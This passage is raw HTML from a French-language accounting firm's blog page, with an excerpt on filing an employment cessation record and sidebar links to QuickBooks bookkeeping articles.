d&#8217;emploi : Quel est le nom et le prénom de l&#8217;employé ?  Quelle est la dernière journée payée de l&#8217;employé ?  Quelle est la raison de départ de l&#8217;employé ? Voici toutes les possibilités :  A00 &#8211; Manque de travail / Fin de saison  B00 &#8211; Grève ou lockout  D00...</p></div><div class="btArticleShareEtc"><div class="btShareColumn"><div class="btInnerShare"><div class="bt_bb_icon btIcoFacebook bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a href="https://www.facebook.com/sharer/sharer.php?u=https://cabinet-nyctale.com/produire-une-cessation-demploi/" target="_self" title="Share on Facebook" data-ico-fa="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoTwitter bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a href="https://twitter.com/intent/tweet?text=https://cabinet-nyctale.com/produire-une-cessation-demploi/" target="_self" title="Share on Twitter" data-ico-fa="&#xf099;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoLinkedin bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a href="https://www.linkedin.com/shareArticle?url=https://cabinet-nyctale.com/produire-une-cessation-demploi/" target="_self" title="Share on Linkedin" data-ico-fa="&#xf0e1;" class="bt_bb_icon_holder"></a></div><span class="btShareText">Share</span></div></div><!-- /btShareColumn --><div class="btReadMoreColumn"><div class="bt_bb_button bt_bb_icon_position_right bt_bb_style_clean bt_bb_size_normal btWithIcon" data-bt-override-class="{}"><a href="https://cabinet-nyctale.com/produire-une-cessation-demploi/" target="_self" class="bt_bb_link" title="READ MORE"><span class="bt_bb_button_text" >READ MORE</span><span  data-ico-pe-7s="&#xe685;" class="bt_bb_icon_holder"></span></a></div></div><!-- /btReadMoreColumn --></div><!-- /btArticleShareEtc --></div><!-- /btArticleContentHolder --></div><!-- /port --></article><div class="btPagination boldSection gutter "><div class="port"><div class="paging onRight"><p class="pageNext"><a href="https://cabinet-nyctale.com/category/comptabilite-pour-les-employeurs/page/2/" >Older Posts</a></p></div></div></div>
		</div><!-- /boldthemes_content -->
<aside class="btSidebar"><div class="btBox widget_bt_bb_recent_posts"><h4><span>Articles récents</span></h4><div class="btImageTextWidgetWraper"><ul><li><div class="btImageTextWidget"><div class="btImageTextWidgetImage"><a href="https://cabinet-nyctale.com/consignez-les-depots-de-vos-clients-quickbooks/"><img width="160" height="160" data-src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-e1715273304603-160x160.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" loading="lazy" data-srcset="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-e1715273304603-160x160.png 160w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-e1715273304603-320x320.png 320w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-e1715273304603-640x640.png 640w" data-sizes="(max-width: 160px) 100vw, 160px" src="[data-uri]" style="--smush-placeholder-width: 160px; --smush-placeholder-aspect-ratio: 160/160;" /><noscript><img width="160" height="160" src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-e1715273304603-160x160.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-e1715273304603-160x160.png 160w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-e1715273304603-320x320.png 320w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-e1715273304603-640x640.png 640w" sizes="(max-width: 160px) 100vw, 160px" /></noscript></a></div><div class="btImageTextWidgetText"><header class="bt_bb_headline bt_bb_size_small bt_bb_superheadline"><h4><span class="bt_bb_headline_superheadline">27 avril 2024</span><span class="bt_bb_headline_content"><span><a href="https://cabinet-nyctale.com/consignez-les-depots-de-vos-clients-quickbooks/" target="_self" title="Consignez les dépôts de vos clients - Quickbooks">Consignez les dépôts de vos clients - Quickbooks</a></span></span></h4></header></div></div></li><li><div class="btImageTextWidget"><div class="btImageTextWidgetImage"><a href="https://cabinet-nyctale.com/enregistrement-des-paiements-de-pret/"><img width="160" height="160" data-src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" loading="lazy" data-srcset="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png 160w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-320x320.png 320w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-640x640.png 640w" data-sizes="(max-width: 160px) 100vw, 160px" src="[data-uri]" style="--smush-placeholder-width: 160px; --smush-placeholder-aspect-ratio: 160/160;" /><noscript><img width="160" height="160" data-src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" loading="lazy" data-srcset="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png 160w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-320x320.png 320w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-640x640.png 640w" data-sizes="(max-width: 160px) 100vw, 160px" src="[data-uri]" style="--smush-placeholder-width: 160px; --smush-placeholder-aspect-ratio: 160/160;" /><noscript><img width="160" height="160" data-src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" loading="lazy" data-srcset="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png 160w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-320x320.png 320w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-640x640.png 640w" data-sizes="(max-width: 160px) 100vw, 160px" src="[data-uri]" style="--smush-placeholder-width: 160px; --smush-placeholder-aspect-ratio: 160/160;" /><noscript><img width="160" height="160" data-src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" loading="lazy" data-srcset="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png 160w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-320x320.png 320w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-640x640.png 640w" data-sizes="(max-width: 160px) 100vw, 160px" src="[data-uri]" style="--smush-placeholder-width: 160px; --smush-placeholder-aspect-ratio: 160/160;" /><noscript><img width="160" height="160" src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png 160w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-320x320.png 320w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-640x640.png 640w" sizes="(max-width: 160px) 100vw, 160px" /></noscript></noscript></noscript></noscript></a></div><div class="btImageTextWidgetText"><header class="bt_bb_headline bt_bb_size_small bt_bb_superheadline"><h4><span class="bt_bb_headline_superheadline">27 avril 2024</span><span class="bt_bb_headline_content"><span><a href="https://cabinet-nyctale.com/enregistrement-des-paiements-de-pret/" target="_self" title="Enregistrement des paiements de prêt">Enregistrement des paiements de prêt</a></span></span></h4></header></div></div></li><li><div class="btImageTextWidget"><div class="btImageTextWidgetImage"><a href="https://cabinet-nyctale.com/enregistrement-des-achats-du-proprietaire/"><img width="160" height="160" data-src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" loading="lazy" data-srcset="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png 160w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-320x320.png 320w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-640x640.png 640w" data-sizes="(max-width: 160px) 100vw, 160px" src="[data-uri]" style="--smush-placeholder-width: 160px; --smush-placeholder-aspect-ratio: 160/160;" /><noscript><img width="160" height="160" data-src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" loading="lazy" data-srcset="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png 160w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-320x320.png 320w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-640x640.png 640w" data-sizes="(max-width: 160px) 100vw, 160px" src="[data-uri]" style="--smush-placeholder-width: 160px; --smush-placeholder-aspect-ratio: 160/160;" /><noscript><img width="160" height="160" data-src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" loading="lazy" data-srcset="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png 160w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-320x320.png 320w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-640x640.png 640w" data-sizes="(max-width: 160px) 100vw, 160px" src="[data-uri]" style="--smush-placeholder-width: 160px; --smush-placeholder-aspect-ratio: 160/160;" /><noscript><img width="160" height="160" data-src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" loading="lazy" data-srcset="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png 160w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-320x320.png 320w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-640x640.png 640w" data-sizes="(max-width: 160px) 100vw, 160px" src="[data-uri]" style="--smush-placeholder-width: 160px; --smush-placeholder-aspect-ratio: 160/160;" /><noscript><img width="160" height="160" src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png 160w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-320x320.png 320w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-640x640.png 640w" sizes="(max-width: 160px) 100vw, 160px" /></noscript></noscript></noscript></noscript></a></div><div class="btImageTextWidgetText"><header class="bt_bb_headline bt_bb_size_small bt_bb_superheadline"><h4><span class="bt_bb_headline_superheadline">27 avril 2024</span><span class="bt_bb_headline_content"><span><a href="https://cabinet-nyctale.com/enregistrement-des-achats-du-proprietaire/" target="_self" title="Enregistrement des achats du propriétaire">Enregistrement des achats du propriétaire</a></span></span></h4></header></div></div></li><li><div class="btImageTextWidget"><div class="btImageTextWidgetImage"><a href="https://cabinet-nyctale.com/rapports-automatises-quickbooks/"><img width="160" height="160" data-src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" loading="lazy" data-srcset="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png 160w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-320x320.png 320w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-640x640.png 640w" data-sizes="(max-width: 160px) 100vw, 160px" src="[data-uri]" style="--smush-placeholder-width: 160px; --smush-placeholder-aspect-ratio: 160/160;" /><noscript><img width="160" height="160" data-src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" loading="lazy" data-srcset="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png 160w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-320x320.png 320w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-640x640.png 640w" data-sizes="(max-width: 160px) 100vw, 160px" src="[data-uri]" style="--smush-placeholder-width: 160px; --smush-placeholder-aspect-ratio: 160/160;" /><noscript><img width="160" height="160" data-src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" loading="lazy" data-srcset="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png 160w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-320x320.png 320w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-640x640.png 640w" data-sizes="(max-width: 160px) 100vw, 160px" src="[data-uri]" style="--smush-placeholder-width: 160px; --smush-placeholder-aspect-ratio: 160/160;" /><noscript><img width="160" height="160" data-src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" loading="lazy" data-srcset="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png 160w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-320x320.png 320w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-640x640.png 640w" data-sizes="(max-width: 160px) 100vw, 160px" src="[data-uri]" style="--smush-placeholder-width: 160px; --smush-placeholder-aspect-ratio: 160/160;" /><noscript><img width="160" height="160" src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png 160w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-320x320.png 320w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-640x640.png 640w" sizes="(max-width: 160px) 100vw, 160px" /></noscript></noscript></noscript></noscript></a></div><div class="btImageTextWidgetText"><header class="bt_bb_headline bt_bb_size_small bt_bb_superheadline"><h4><span class="bt_bb_headline_superheadline">27 avril 2024</span><span class="bt_bb_headline_content"><span><a href="https://cabinet-nyctale.com/rapports-automatises-quickbooks/" target="_self" title="Rapports automatisés - Quickbooks">Rapports automatisés - Quickbooks</a></span></span></h4></header></div></div></li><li><div class="btImageTextWidget"><div class="btImageTextWidgetImage"><a href="https://cabinet-nyctale.com/enregistrement-des-creances-irrecouvrables-quickbooks/"><img width="160" height="160" data-src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" loading="lazy" data-srcset="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png 160w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-320x320.png 320w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-640x640.png 640w" data-sizes="(max-width: 160px) 100vw, 160px" src="[data-uri]" style="--smush-placeholder-width: 160px; --smush-placeholder-aspect-ratio: 160/160;" /><noscript><img width="160" height="160" data-src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" loading="lazy" data-srcset="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png 160w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-320x320.png 320w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-640x640.png 640w" data-sizes="(max-width: 160px) 100vw, 160px" src="[data-uri]" style="--smush-placeholder-width: 160px; --smush-placeholder-aspect-ratio: 160/160;" /><noscript><img width="160" height="160" data-src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" loading="lazy" data-srcset="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png 160w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-320x320.png 320w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-640x640.png 640w" data-sizes="(max-width: 160px) 100vw, 160px" src="[data-uri]" style="--smush-placeholder-width: 160px; --smush-placeholder-aspect-ratio: 160/160;" /><noscript><img width="160" height="160" data-src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" loading="lazy" data-srcset="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png 160w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-320x320.png 320w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-640x640.png 640w" data-sizes="(max-width: 160px) 100vw, 160px" src="[data-uri]" style="--smush-placeholder-width: 160px; --smush-placeholder-aspect-ratio: 160/160;" /><noscript><img width="160" height="160" src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-160x160.png 160w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-320x320.png 320w, https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-65-1-e1715273735873-640x640.png 640w" sizes="(max-width: 160px) 100vw, 160px" /></noscript></noscript></noscript></noscript></a></div><div class="btImageTextWidgetText"><header class="bt_bb_headline bt_bb_size_small bt_bb_superheadline"><h4><span class="bt_bb_headline_superheadline">27 avril 2024</span><span class="bt_bb_headline_content"><span><a href="https://cabinet-nyctale.com/enregistrement-des-creances-irrecouvrables-quickbooks/" target="_self" title="Enregistrement des créances irrécouvrables - Quickbooks">Enregistrement des créances irrécouvrables - Quickbooks</a></span></span></h4></header></div></div></li></ul></div></div><div class="btBox widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></aside> 
	</div>
</div>

<div class="bt-site-footer">

<p><section data-bb-version="4.7.6" id="bt_bb_section6971472429dee" data-parallax="0.7" data-parallax-offset="0" data-background_image_src="'https://cabinet-nyctale.com/wp-content/uploads/2020/09/background_dots_05.png'" class="bt_bb_section bt_bb_bottom_spacing_large bt_bb_layout_boxed_1200 bt_bb_vertical_align_top bt_bb_parallax btLazyLoadBackground bt_bb_background_image bt_bb_section_allow_content_outside lazyload" style="background-image:inherit;" data-bg-image="url(&#039;https://cabinet-nyctale.com/wp-content/plugins/bold-page-builder/img/blank.gif&#039;)"><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row "  data-bt-override-class="{}"><div class="bt_bb_row_holder" ><div  class="bt_bb_column col-xxl-2 col-xl-2 bt_bb_vertical_align_top bt_bb_align_left bt_bb_padding_normal" style="; --column-width:2;" data-width="2" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"></div></div></div><div  class="bt_bb_column col-xxl-8 col-xl-8 bt_bb_vertical_align_top bt_bb_align_center bt_bb_padding_normal bt_bb_animation_fade_in animate" style="; --column-width:8;" data-width="8" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><header class="bt_bb_headline bt_bb_dash_none bt_bb_size_large bt_bb_subheadline bt_bb_align_inherit"><h3><span class="bt_bb_headline_content"><span>Trouvons un plan qui convient à vos besoins</span></span></h3><div class="bt_bb_headline_subheadline">Votre temps, c'est de l'argent</div></header><div class="bt_bb_floating_image bt_bb_floating_image_horizontal_position_right bt_bb_floating_image_vertical_position_middle bt_bb_floating_image_animation_delay_300 bt_bb_floating_image_animation_duration_default bt_bb_floating_image_animation_style_ease_out bt_bb_hidden_xs bt_bb_hidden_ms bt_bb_hidden_sm" style="top: -24em; left: -21em; max-width: 450px;" data-speed="0.4" data-direction="" ><div class="bt_bb_floating_image_image" data-speed="0.4" data-direction="" ><div class="bt_bb_image" data-bt-override-class="{}"><span><img width="317" height="363" data-src="https://cabinet-nyctale.com/wp-content/uploads/2020/12/floating_image_04-e1669770860237.png" class="attachment-full size-full lazyload" alt="https://cabinet-nyctale.com/wp-content/uploads/2020/12/floating_image_04-e1669770860237.png" loading="eager" data-full_image_data-src="https://cabinet-nyctale.com/wp-content/uploads/2020/12/floating_image_04-e1669770860237.png" title="floating_image_04" src="[data-uri]" style="--smush-placeholder-width: 317px; --smush-placeholder-aspect-ratio: 317/363;" /><noscript><img width="317" height="363" src="https://cabinet-nyctale.com/wp-content/uploads/2020/12/floating_image_04-e1669770860237.png" class="attachment-full size-full" alt="https://cabinet-nyctale.com/wp-content/uploads/2020/12/floating_image_04-e1669770860237.png" loading="eager" data-full_image_src="https://cabinet-nyctale.com/wp-content/uploads/2020/12/floating_image_04-e1669770860237.png" title="floating_image_04" /></noscript></span></div></div></div><div data-bb-version="4.7.6" class="bt_bb_separator bt_bb_bottom_spacing_small bt_bb_border_style_none bt_bb_border_color_none"></div></div></div></div><div  class="bt_bb_column col-xxl-2 col-xl-2 bt_bb_vertical_align_top bt_bb_align_left bt_bb_padding_normal" style="; --column-width:2;" data-width="2" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"></div></div></div></div></div><div class="bt_bb_row "  data-bt-override-class="{}"><div class="bt_bb_row_holder" ><div  class="bt_bb_column col-xxl-2 col-xl-2 bt_bb_vertical_align_top bt_bb_align_left bt_bb_padding_normal" style="; --column-width:2;" data-width="2" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"></div></div></div><div  class="bt_bb_column col-xxl-8 col-xl-8 bt_bb_vertical_align_top bt_bb_align_center bt_bb_padding_normal bt_bb_animation_fade_in animate" style="; --column-width:8;" data-width="8" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div data-bb-version="4.7.6" class="bt_bb_image bt_bb_shape_square bt_bb_target_self bt_bb_align_inherit bt_bb_hover_style_simple bt_bb_content_display_always bt_bb_content_align_middle bt_bb_content_exists" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xxl&quot;:&quot;inherit&quot;},&quot;bt_bb_content_display_&quot;:{&quot;current_class&quot;:&quot;bt_bb_content_display_always&quot;,&quot;xxl&quot;:&quot;always&quot;}}"><a href="https://bit.ly/planifiezvotrerendezvous"  target="_self" title="Noir"><img width="150" height="150" data-src="https://cabinet-nyctale.com/wp-content/uploads/2023/12/Noir-e1701951225427.png" class="attachment-1536x1536 size-1536x1536 lazyload" alt="https://cabinet-nyctale.com/wp-content/uploads/2023/12/Noir-e1701951225427.png" loading="lazy" data-full_image_data-src="https://cabinet-nyctale.com/wp-content/uploads/2023/12/Noir-e1701951225427.png" title="Noir" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /><noscript><img width="150" height="150" src="https://cabinet-nyctale.com/wp-content/uploads/2023/12/Noir-e1701951225427.png" class="attachment-1536x1536 size-1536x1536" alt="https://cabinet-nyctale.com/wp-content/uploads/2023/12/Noir-e1701951225427.png" loading="lazy" data-full_image_src="https://cabinet-nyctale.com/wp-content/uploads/2023/12/Noir-e1701951225427.png" title="Noir" /></noscript></a><div class="bt_bb_image_content" ><div class="bt_bb_image_content_flex"><div class="bt_bb_image_content_inner"><div data-bb-version="4.7.6" class="bt_bb_separator bt_bb_top_spacing_large bt_bb_bottom_spacing_normal bt_bb_border_style_none bt_bb_border_color_none"></div></div></div></div></div><div data-bb-version="4.7.6"  class="bt_bb_text" ></p>
<p><span style="font-size: 8pt;">PLANIFIEZ VOTRE RENDEZ-VOUS</span></p>
<p>
